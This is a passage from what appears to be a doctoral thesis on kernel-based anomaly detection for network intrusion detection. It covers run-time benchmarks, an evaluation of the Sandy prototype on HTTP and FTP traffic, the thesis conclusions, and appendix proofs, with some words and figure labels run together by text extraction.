
Run-time Performance 99
In contrast, the learning time of the Zeta anomaly score scales sub-quadratically onboth data sets, yielding an estimated complexity of O(n1.4) for the HTTP protocol andO(n1.2) for the FTP protocol. Due to the application of cover trees, the worst-case learn-ing complexity is O(n log n) and hence the polynomial exponents actually correspondto a loose estimate of the logarithmic factor. In comparison to the one-class SVM, lo-cal anomaly detection methods using neighborhoods can be trained more efficiently onlarge data sets, yet for prediction of anomaly scores on network traffic, as we will see inthe next experiment, the situation is reversed.
For analysis of prediction time, we first note that the time required for computingdeviation from normality depends on the size of the learning model. That is, for theone-class SVM the prediction time is affected by the number of selected support vec-tors and for the local methods of Gamma and Zeta the size of the cover tree and con-sidered neighborhood determine the run-time performance. While nonlinear featuremappings require the use of support vectors, the center vector of the one-class SVMmay be expressed explicitly if a linear kernel is employed. Hence, we evaluate the one-class SVM using a linear and an RBF kernel function separately. For evaluation we traineachmethod on a random partition of 2,500 application payloads andmeasure the timefor predicting anomaly scores on a second partition of 2,500 payloads. This procedureis repeated for different learning parameters (i.e., the regularization term ν for the one-class SVM and the neighborhood size k for the local detection methods) and the resultsare averaged over 10 experimental runs.
50 100 150 200 250102
103
104
Pred
ictio
ns p
er s
econ
d
Number of support vectors
OCSVM (linear)OCSVM (rbf)
(a) HTTP data set
50 100 150 200 250102
103
104
Pred
ictio
ns p
er s
econ
d
Number of support vectors
OCSVM (linear)OCSVM (rbf)
(b) FTP data set
Figure 5.11: Prediction time of one-class SVM (OCSVM) using q-grams.The center of theSVM is represented implicitly by support vectors (RBF kernel) and explicitly (linear kernel).
Results for the prediction time of the one-class SVM are depicted in Figure 5.11.Thenumber of support vectors is given on the x-axis and the number of predictions persecond is shown on the y-axis in logarithmic scale. For the setting involving the linearkernel, the support vectors of the one-class SVM are aggregated into a single center asdefined in Equation (4.6). The prediction time of the one-class SVM critically dependson the applied kernel. For the explicit representation of the linear kernel, the run-time is

100 Empirical Evaluation and Applications
independent of the number of learned support vectors resulting in up to 10,000 predic-tions per seconds on both network protocols. By contrast the run-time performance forthe implicit representation induced by the RBF kernel scales with the number of sup-port vectors, such that for 50 and more support vectors less than 1,000 predictions canbe computed per second.
0 10 20 30 40 50
20
40
60
80
100
120
140
160
Pred
ictio
ns p
er s
econ
d
Size of neighborhood
GammaZeta
(a) HTTP data set
0 10 20 30 40 50
20
40
60
80
100
120
140
160
Pred
ictio
ns p
er s
econ
dSize of neighborhood
GammaZeta
(b) FTP data set
Figure 5.12: Prediction time of Gamma and Zeta anomaly score using q-grams.The learn-ing models contains 2,500 application payloads in a cover tree (Beygelzimer et al., 2006).
Figure 5.12 shows the prediction time of the Gamma and Zeta anomaly score wherethe size of the considered neighborhood is shown on the x-axis and the number of pre-dictions per second is given on the y-axis. In relation to the one-class SVM, the localmethods attain only a moderate run-time performance, where even for small neigh-borhood sizes less than 200 predictions are computed per second. The performancebottleneck originates from the high run-time constants induced by the data structureof cover trees, which on the one hand outperform similar data structures in several set-tings (see Beygelzimer et al., 2006), yet fail to provide adequate results for the particularapplication of network intrusion detection.
5.5.2 Run-time Performance of Sandy
The presented learning andprediction times demonstrate the potential of learningmeth-ods for intrusion detection. In particular, the one-class SVM outperforms other learn-ing methods in terms of detection accuracy and run-time performance. In practice,however, an intrusion detection system constitutes a complex chain of processing com-ponents starting with traffic monitoring and ranging over to payload reassembly andanalysis. To study the impact of these factors on the performance of learning methods,we expand our prototype to include traffic capturing and normalization components byincorporating the Libnids library (Wojtczuk, 2008) into its implementation. As resultof this effort, our prototype Sandy resembles a stand-alone learning-based intrusiondetection system capable to process raw network traffic, either directly from networkinterfaces or in form of recorded traffic traces.

Run-time Performance 101
Equippedwith a stand-alone systemwe are nowable to evaluate the run-time perfor-mance of learning for intrusion detection in practical settings. In particular, we performthe following evaluation procedure: The HTTP and FTP network traffic is split into atraining and testing partition where both partitions comprise 5 randomly selected days.The training traffic is applied for learning a model of normality using our prototypeSandy and the testing traffic is used for predicting anomaly scores for each incomingpayload. This procedure is repeated 10 times with different combinations of selecteddays and reported results are averaged. The experiment is again conducted on a singlecore of an AMDOpteron Processor 275 with 1.8 GHz clocking frequency.
HTTP data set FTP data set
Learning phaseAverage run-time (5 days) 1451.00 s 10.80 sPrediction phaseAverage run-time (5 days) 18.40 s 2.60 sMonitoring packet speed 16.70 kpkts/s 102.17 kpkts/sTotal packet speed 273.11 kpkts/s 651.81 kpkts/sMonitoring throughput 26.25 Mbit/s 61.13 Mbit/sTotal throughput 1,583.58 Mbit/s 412.13 Mbit/s
Table 5.13: Run-time performance of final Sandy prototype on HTTP and FTP data sets.Reported results are statistical significant. Abbreviations: megabits per second (Mbit/s),kilopackets per second (kpkts/s).
The run-time performance of our prototype is presented in Table 5.13. The timerequired for learning and prediction on 5 days of traffic strongly differs between the twonetwork protocols. While for FTP the one-class SVM determines a learning model inless than 10.8 seconds, training with 5 days of HTTP traffic takes on average 25minutes.Similar results are observed for the prediction of anomaly scores. These differences areexplained by the traffic volume of the two data sets detailed in Table 5.1, where HTTPtraffic yields on average 16,000 connections per day and FTP data corresponds to only2,000 connections per day. However, in both cases learning and prediction on 5 days ofreal traffic is accomplished in a matter of minutes, such that our prototype Sandy canbe readily applied to protect the corresponding network services at Fraunhofer InstituteFIRST (HTTP) and Lawrence Berkley National Laboratory (FTP).
The processing performance of Sandy is presented as throughput rates. Monitoringthroughput herein refers to the incoming application payloads processed by the learningcomponent in Sandy, whereas total throughput corresponds to all network data passingthrough the prototype—including incoming and outgoing traffic. While the monitor-ing throughput yields moderate rates between 26 and 61 Mbit/s, the total throughputreaches 1,583 Mbit/s for HTTP traffic and 412.12 Mbit/s for FTP traffic. This asymme-try is induced by the characteristics of the considered protocols. For both, egress trafficis several factors larger in volume than ingress traffic, such that Sandy provides hightotal throughput in comparison to monitored data. Still, the monitoring throughput issufficient for protection of medium-scale network services.

102 Empirical Evaluation and Applications
5.6 An Application Scenario
In the last experiment of our evaluation, we consider the performance of our prototypeSandy in a realistic application scenario. Note that in previous experiments the networktraffic has been randomly sampled and results have been averaged over multiple runs.On the one hand, this evaluation procedure enables us to assess the statistical signifi-cance of reported results and yields expected performance values in favor of individualmeasurements. On the other hand, it is a real application that finally verifies the practi-cal capabilities of an intrusion detection method.Thus, for our last experiment, we aimat evaluating Sandy in a realistic scenario of network intrusion detection.
Unfortunately, it is problematic to apply our prototype on live network traffic dueto strict privacy regulations in Germany. Hence, we once again consider the data setsof HTTP and FTP traffic described in Section 5.1.1. To generate a more realistic setting,we partition the network data into 5-day traces of consecutive traffic, where the first 5days are applied for learning of our prototype and the last 5 days are used for measuringdetection performance. The network attacks are split into known and unknown typesusing their publication date.That is, attacks instances disclosed prior to 2005 are consid-ered as known and used for adjusting model parameters, whereas later attack types areconsidered as unknown and randomly injected into the 5-day testing trace. Moreover,in favor of ROC curves we employ the calibration procedure proposed in Section 4.4.2on the training trace and apply our prototype using a fixed anomaly threshold.
0 1000 2000 3000 4000 5000 6000 7000
0.7
0.8
0.9
1
1.1
1.2
TCP connections
Anom
aly
scor
e
Threshold
Figure 5.13: Visualization of anomaly scores generated by Sandyon 7,000TCP connectionsof HTTP network traffic. Injected attacks are indicated by black circles.
Before presenting numeric results of this experiment, we introduce a visualizationtechnique that can be applied to supervise the operation of an anomaly detectionmethodand illustrate its output in practice. Figure 5.13 and 5.14 depict the anomaly scores gen-erated by Sandy on the first 7,000 connections of the 5-day testing trace. The x-axis in-dicates the index of each connection while the y-axis shows the corresponding anomalyscore.The calibrated threshold is presented as red line and the injected network attacksare indicated by black circles. This visual representation of anomaly scores can be easilyintegrated into a graphical user interface such that a security administrator is able tomonitor the operation of the anomaly detection process in real-time.

An Application Scenario 103
0 1000 2000 3000 4000 5000 6000 7000
0.7
0.8
0.9
1
1.1
1.2
TCP connections
Anom
aly
scor
e
Threshold
Figure 5.14: Visualization of anomaly scores generated by Sandyon 7,000TCP connectionsof FTP network traffic. Injected attacks are indicated by black circles.
In both plots the scores of normal traffic are separated from attack instances by alarge margin where only few normal instances appear close to the threshold line. Forthe HTTP traffic one attack near connection index 5,800 is missed by our prototypeSandy, as it slightly lies below the threshold value. Similarly, we observe a false alarmon the FTP traffic near index 6,900. All other attack instances injected into the 7,000connections of the HTTP and FTP traffic trace are correctly identified by our prototypewhile no further false alarms are depicted in the plots.
Moreover, patterns of protocol usage corresponding to different levels of normalitycan be observed in the scores of normal traffic. For example, in Figure 5.13 three distinctlevels of normality are visible where the lower level corresponds to requests generated bythe Googlebot crawler and the two other levels reflect HTTP requests with and withoutURI parameters (see Fielding et al., 1999). For the FTP traffic depicted in Figure 5.14,a wide band of normal scores is observable. Connections outside this band of averagetraffic correspond to either long or short FTP sessions.
HTTP data set FTP data set
Intrusion detection 35 of 43 attacks 26 of 26 attacksDetection rate 81.40 % 100.00 %False alarms 0 in 5 days 2 in 5 daysMonitored traffic 87,382 connections 9,305 connection
Table 5.14: Performance of Sandy on last 5 days of the HTTP and FTP data sets. Theprototype was trained and calibrated on the preceding 5 days.The threshold was fixed priorto application.
Final results for application of Sandy in this experiment are provided in Table 5.14where the detection accuracy is provided in terms of detected attacks and false alarms.For theHTTP protocol 35 out of 43 injected attacks (81.4%) are correctly identified withno false alarms during 5 days of traffic and for the FTP protocol all 26 injected attacks(100%) are detected with 2 false alarms during 5 days. These false alarms correspond

104 Empirical Evaluation and Applications
to FTP sessions containing only a single “USER” and “PASS” request that in turn couldhave be easily filtered by regular means of rule-based detection methods. The attaineddetection performance confirms the results reported in Section 5.2, yet the calibration toa fixed anomaly threshold slightly reduces the detection rate to 81.4% on HTTP traffic.Despite that, the performance of Sandy is still remarkable given that all injected attacksare unknown to the learning method.
It is necessary to note that our evaluation does not address the operational issue ofnon-stationarity in network traffic, such as long-term changes in monitored applicationpayloads. As the considered data sets span only a period of 10 days, larger trends incommunication patterns are not observable, apart from daily fluctuation, and hence re-ported results refer to stationary network traffic. The retraining procedure introducedin Section 4.4 as well as online learning (Laskov et al., 2006; Gehl, 2008) provide meansfor automatically adapting learning models to changes in network communication. Theanalysis of non-stationarity, its impact on our framework and possible extensions tolearning methods are subject of ongoing research.
In this chapter we have demonstrated the ability of our learning framework to ac-curately identify unknown attacks in real network traffic. In particular in the last exper-iment, our prototype Sandy has been successfully evaluated in a real application withconvincing results. While the generic deployment of Sandy, for instance in large net-work backbones, is prohibitive due to limited monitoring throughput, the prototype canbe readily applied for protecting medium-scale services up to a bandwidth of 60Mbit/s.Moreover, for application-layer protocols with asymmetric traffic characteristics, such asHTTP, total throughput rates up to 1,500Mbit/s are attainable using Sandy. It is, never-theless, noteworthy that our stand-alone implementation does not utilize modern hard-ware such as multi-core and stream processors. Thus, as the processing of applicationpayloads and matching of q-grams is easily parallelized, performance improvements ofseveral factors are likely to be achieved in future work.

Chapter 6
Conclusions
To withstand the increasing threat of network attacks, security systems need to counter-act novel attacks as early as possible. Signature-based detection as employed in currentsecurity products fails to provide adequate protection, as it relies on the manual gener-ation of signatures and thus inherently lags behind attack development. While genericsecurity measures such as restrictive policies and auditing may lessen the impact of net-work compromises, it is evident that security systems urgently require capabilities toidentify novel attacks during their first appearance.
In this thesis we have addressed the problemof detecting unknown attacks in the ap-plication layer of network communication. In particular, we have presented a machinelearning framework which embeds network payloads in vector spaces such that anoma-lous patterns can be identified geometrically. The embedding is realized using featuresof different complexity extracted from the payloads, where kernel functions provide anefficient link between high-dimensional vector spaces and anomaly detection methods.While this approach shares concepts with related frameworks for intrusion detection(e.g., Lee and Stolfo, 1998; Eskin et al., 2002), it differs in that unknown network attacksare detected with high effectivity and efficiency. A prototype of our framework identifies80–97% unknown attacks in real network traffic with less than 0.002% false positives;a quality that, to the best of our knowledge, has not been attained in previous work onnetwork intrusion detection.
This accurate detection of unknown attacks is rooted in the paradigm of kernel-based learning. By virtue of kernel functions network features and learning methodscan be designed independently of each other. This abstraction enables focusing on therelevant aspects of both involved domains—computer security and machine learning.Network features are designed from a security perspective, covering expressive proper-ties of network communication, whereas learning methods for anomaly detection areconstructed geometrically, resting on concepts of learning theory.These different viewson intrusion detection are effectively combined in the layered design of our frameworkand account for its detection accuracy as well as its run-time performance.
While the proposed framework does not generally eliminate the threat of networkattacks, it provides means for reliable detection of unknown attacks and considerablyraises the bar for adversaries to get their attacks through network defenses. In com-bination with existing techniques such as signature-based systems, it strongly hardenstoday’s network protection against future threats.

106 Conclusions
6.1 Summary of Results
The main results of this thesis can be summarized in four contributions to machinelearning for network intrusion detection corresponding to the Chapters 2–5.
Chapter 2. We have introduced a generic technique for embedding of network pay-loads in vector spaces, such that numerical, sequential and syntactical features extractedfrom the payloads are accessible to geometric analysis. This approach extends con-cepts from information retrieval and natural language processing to novel applicationsin the realm of network intrusion detection. Moreover, it generalizes previous work onlearning-based intrusion detection where network features have been mainly studiedwithout noticing underlying features spaces and geometry. As a result, several relatedmethods indirectly employ the proposed feature embedding, for instance for learningusing numerical features (Lee and Stolfo, 1998, 2000), q-grams (Wang et al., 2006) orsyntactical tokens (Ingham and Inoue, 2007).
Chapter 3. As second issue we have presented kernel functions for network featuresthat enable efficient access to the expressive and high-dimensional vector spaces inducedby the feature embedding. We have devised linear-time algorithms for sequence kernelsand approximate kernels for trees.The efficiency of the devised kernels originates fromadvanced data structures and algorithms specifically tailored to structured features andfast computation. While learning for intrusion detection has been often limited to re-stricted representations, such as low-dimensional vector spaces (e.g., Lee and Stolfo,2000; Wang and Stolfo, 2004; Perdisci et al., 2006), kernel functions provide the basisfor efficient learning with expressive network features of almost arbitrary complexity,such as tokens, q-grams and parse trees.
Chapter 4. As third contribution we have studied kernel-based learning for localand global anomaly detection, such as the one-class support vector machine employedin our prototype. The regularization realized in this method restrains the learning pro-cess from overfitting to training data and thus enables compensating unknown attacksduring learning.This ability renders our prototype superior to similar methods for net-work intrusion detection that require sophisticated preprocessing to deal with unknownattacks in training data (e.g., Cretu et al., 2008). Moreover, the kernel-based formula-tion of anomaly detection enables generic application of our framework for intrusiondetection, for example using host-based data and corresponding kernel functions.
Chapter 5. We have evaluated our framework using real HTTP and FTP traffic cov-ering a period of 10 days and comprising over 100 different instances of recent networkattacks. Our prototype identifies 80%–97% of these attacks—which are unknown to theemployed learning methods—with less than 0.002% false positives. In a comparativeevaluation, our approach significantly outperforms the signature-based system Snort
although almost all attacks have been knownmonths before the release of the respectiveSnort distribution. Experiments conducted with state-of-the-art methods for anomalydetection further demonstrate the advantages of our approach, which performs on parwith the bestmethods but compensates training data contaminated with attacks. A stan-dalone implementation of our prototype attains throughput rates between 26–60Mbit/s,which are sufficient for protecting medium-scale network services.

Application Domains 107
6.2 Application Domains
Due to the capability to identify unknown network attacks with few false positives andreasonable throughput, potential applications for our framework are manifold. First ofall, the detection accuracy obtained on real HTTP and FTP network traffic demonstratethat our prototype can be readily applied to protect corresponding network services,such as the Web server at Fraunhofer FIRST and the file server located at LawrenceBerkley National Laboratory. Moreover, protection of network services with additionalencryption layers (e.g., HTTPS; Rescorla, 2000) can be realized by monitoring commu-nication prior to encryption, for example as part of load balancing at the entry point ofservices.The ease of incorporating new features via kernel functions renders extensionsto further network services straightforward, for example for common application layerprotocols such as DNS, SMB, POP3, IMAP and IRC.
In contrast to signature-based systems, the proposed learning framework eliminatesthe need for regular signature updates.This property renders our approach favorable indynamic environments, such as peer-to-peer and mobile networks, where communi-cation nodes and routes constantly change and hence distribution of signatures is un-reliable. Furthermore, the absence of signature updates provides advantages in largenetwork domains with hundred thousands of nodes where centralized maintenance ofsecurity systems is intractable. As an exemplary application, our learning frameworkhas been recently incorporated in a self-sufficient system for protection of border nodesin an Internet telephony domain (Wahl et al., 2009).
Learning-based detection may also be applied in combination with intrusion pre-vention andpacketfilter techniques. The ability to take decisions on the basis of a contin-uousmeasure—in opposition to the binary output of a signature-based system—enablesthe design of intelligent systems supporting fine-grained counteractions to attacks, rang-ing from delaying and dropping individual packets to redirection of communicationsto hardened services. As an example, a first realization of a prevention system basedon this framework has been developed by Krueger et al. (2008) and is subject of on-going research. Moreover, our approach can also be coupled with proactive securitytechniques such as network-based honeypots (Provos andHolz, 2007) where, for exam-ple, malicious network payloads collected using a honeypot system are applied to refinethe retraining and calibration procedures of learning methods.
6.3 Future Work
Among possible extensions to this work, the most important issue is further improve-ment of network throughput. While the presented data structures and algorithms forkernel functions and learning method have been carefully designed to enable efficientcomputation, no external acceleration has been considered so far. Of particular inter-est in this discourse are two generic acceleration techniques: first, the distribution ofworkload over multiple systems, as for instance proposed by Vallentin et al. (2007), and,second, the utilization of modern hardware components such as multi-core, FPGA andgraphic processors (e.g., Sonnenburg et al., 2007; Gonzalez et al., 2007; Vasiliadis et al.,

108 Conclusions
2008; Catanzaro et al., 2008). Results reported in related areas demonstrate speed-ups ofseveral factors, such that extensions to learning-based intrusion detection are a promis-ing direction of research.
A second interesting field is the design of network features and kernel functions.While we have studied features and kernel functions independent of each other, recentresearch advocates the combination of multiple kernel functions—a technique referredto as multiple kernel learning (Sonnenburg et al., 2006a). Instead of manually defininga mixture of features as proposed by Kruegel et al. (2002), the weighting of kernels isdetermined automatically in conjunction with learning. First steps toward integratingmultiple kernel learning with anomaly detection haven been carried out by Kloft et al.(2008) and yield promising results. An alternative direction is the design of more ad-vanced features capturing characteristics and relations between basic network features.For example, sequential features studied in this work indirectly derive from the gram-mar of an application-layer protocol and thusmay be coupled with syntactical represen-tations such as parse trees. Düssel et al. (2008) have recently proposed a two-tier featuremap that embeds syntactical and sequential features jointly.
In this work we have demonstrated the ability of machine learning techniques toextend classic instruments of network security. For better acceptance in practice, how-ever, a third strain of researchmay theoretically underpin the robustness of the proposedframework against adversaries—a topic denoted as learning with adversaries. While wehave empirically shown thatmimicry attacks as proposed by Fogla et al. (2006) affect theaccuracy of our framework only marginally, theoretical results could further pinpointthe strengths as well as weaknesses of learning-based intrusion detection. First theoret-ical results regarding the robustness of the proposed framework have been studied byKloft and Laskov (2007) and are also subject of ongoing research.
Finally, the concept of mapping structured data to feature spaces by virtue of ker-nel functions can be easily expanded to other fields of computer security. Thus, kernelfunctions of our framework are also applicable outside the context of network intrusiondetection. For example, Web pages of fast-flux networks have been studied using se-quence kernels from this framework (Holz et al., 2008) and an implementation of thebag-of-tokens kernel defined over behavioral patterns has been applied for analysis ofmalware behavior (Rieck et al., 2008b). Overall, kernel-based learning might be a valu-able instrument for many problems of computer security research.

Appendix A
Appendix
A.1 Lemmas and Proofs
Lemma A.1.1. A sequence of m symbols contains (m2) contiguous subsequences.Proof. We proof Lemma A.1.1 by induction, where the base case is trivial. If we assume
that Lemma A.1.1 holds for m − 1, we have m2−m2 contiguous subsequences. Appending
a symbol to a sequence of lengthm− 1 results inm additional contiguous subsequences.Thus, by induction there are
m2−m
2+m =
m2+m
2= (m
2)
contiguous subsequences in a sequence of lengthm.
Lemma A.1.2. A tree with m nodes contains O(2m) subtrees.Proof. The number of subtrees in a tree increases with its degree (Székely and Wang,2004). For themaximum degreem−1, the tree containsm+2m−1−1 subtrees. Each nodeis a subtree, yielding the termm, and there are 2m−1− 1 combinations to linkm− 1 nodesto the root node. As a consequence, a tree of m nodes contains O(2m) subtrees.Lemma A.1.3. The generic tree kernel κ in Definition 3.3 is a kernel function for theselected-subtree set defined in Equation (3.6).
Proof. Let ϕ(x) be the vector of frequencies of all subtrees occurring in x as defined byCollins and Duffy (2002). By definition κ can be written as
κ(x, z) = ⟨Pϕ(x), Pϕ(z)⟩,where P projects the dimensions of ϕ(x) on the subtrees rooted in symbols selected bythe function ω. For any ω the projection P is independent of the actual trees x and z,and hence κ is a valid kernel function.
Lemma A.1.4. The center of mass is a special case of the one-class SVM for ν = 1.
Proof. For ν = 1 the constraints of Optimization Problem 4.1 evaluate to 0 ≤ αi ≤1n and
∑ni αi = 1. Both constraints are only satisfied if αi =
1n for i = 1, . . . , n, such that the
center µ∗ of the one-class SVM equals the center of mass in Equation (4.1).

110 Appendix
Lemma A.1.5. AUCa = b implies a true-positive rate of b with a false-positive rate ≤ a.
Proof. The function given by a ROC curve is monotonically increasing, where AUCa
returns the area under the curve for the interval [0, a] of the false-positive rate. If wehave AUCa = b, the ROC curve must intersect a true-positive rate of b within [0, a], asdue to the monotony otherwise AUCa < b would hold.
A.2 The Birthday Paradox
The birthday paradox is actually not a paradox, but a surprising result of combinatorics(Cormen et al., 1989). Let us consider a group of m people and assume that their birth-days are uniformly distributed between 1 and n = 365.Then the birthday paradox statesthat for groups with 28 and more people on average at least two persons share the samebirthday. This small number of required people is explained by the fact that birthdaysare matched between allm persons, realizing a total of (m2) combinations. The expectednumber of occurrences E[X] for the event X that two persons in a group of m peopleshare the same birthday is expressed as
E[X] = m∑i=1
m∑j=i+1
E[Xi j] = (m2) 1n=m(m − 1)
2n, (A.1)
where Xi j denotes the event that the specific persons i and j have the same birthday.Hence, if we have m(m − 1) ≥ 2n, we can expect to have at least one shared birthday,which is the case for m ≥ 28.
Besides being a game for parties, this result also affects hash collisions in the exten-sion of the sorted array approach presented in Section 3.2.1. In particular, we arrive atthe same setting if m words are stored in sorted arrays using a uniform hash functionwith n possible outputs. If we consider a CPU architecture with 64 bits, we have n = 264
values fitting into an integer number and thus obtain the following bound on m for theexpectation of one collision
m ≥√265 + 1 ≥ 6 ⋅ 109.
Clearly, if we are storing random sequences as words in the sorted arrays, on aver-age it takes 6Gigabytes of data to evoke a hash collision. However, network traffic, if notencrypted, has amuch lower entropy and thus collisions are not likely to happen in prac-tice. For example, the 10days of HTTP traffic studied in Chapter 5 comprise less than 106
unique tokens and consequently the expected number of collisions by Equation (A.1) issmaller then 10−7 for all 10 days.
A.3 Automatic Symbol Selection
In Chapter 3 an approximation for tree kernels is proposed that accelerates computationby selecting a sparse subset of relevant grammar symbols. Based on these symbols parsetrees of application payloads are mapped to a vector space, where each dimension cor-responds to a subtree rooted at a selected symbol. This selection is obtained by solving

Automatic Symbol Selection 111
the linear program given in Optimization Problem 3.1. The approximation parameterB controlling the balance between run-time and expressiveness can be interpreted as abound on the expected number of node comparisons. To ease later presentationwe thusexpress B in terms of the expected ratio of comparisons ρ ∈ [0, 1] for a given set of parsetrees {x1 , . . . , xn} as follows
B = ρ1
n2∑s∈S
n∑i , j=1
#s(xi)#s(x j).
To study the influence of ρ on the approximation accuracy, we conduct the followingexperimental procedure: 3,000parse trees are randomly drawn from theHTTP andFTPtraffic described in Chapter 5 and split into equally sized training, validation and testingpartitions. A one-class SVM as defined in Section 4 is then applied to the training data.The performance of the SVM is evaluated on the testing partition using the area underthe ROC curve (AUC) as performance measure. Model selection is performed on thevalidation set for the regularization parameter ν and the tree kernel parameter λ definedin Equation (3.5), where λ is fixed to 1 during the initial approximation procedure. Theparameter ranges are provided in Table A.1.The procedure is repeated 10 times and theresults are averaged.
Parameter Minimum Maximum Steps
ρ node comparison ratio 10−4 100 9λ depth parameter of tree kernels 10−4 100 5ν regularization of one-class SVM 10−2 100 8
Table A.1: Parameter ranges for approximate tree kernel.
0.0001 0.001 0.01 0.1 1.00.5
0.6
0.7
0.8
0.9
1
Area
und
er th
e R
OC
cur
ve
Ratio of node comparisons
Selected−SubtreesAll−Subtrees
(a) Detection performance (HTTP)
0.0001 0.001 0.01 0.1 1.00.5
0.6
0.7
0.8
0.9
1
Area
und
er th
e R
OC
cur
ve
Ratio of node comparisons
Selected−SubtreesAll−Subtrees
(b) Detection performance (FTP)
Figure A.1: Detection performance of approximate tree kernel (selected-subtrees set) andexact tree kernel (all-subtrees set).The symbols for the selected-subtree set are determinedusing Optimization Problem 3.1 for varying number of node comparison ratios.
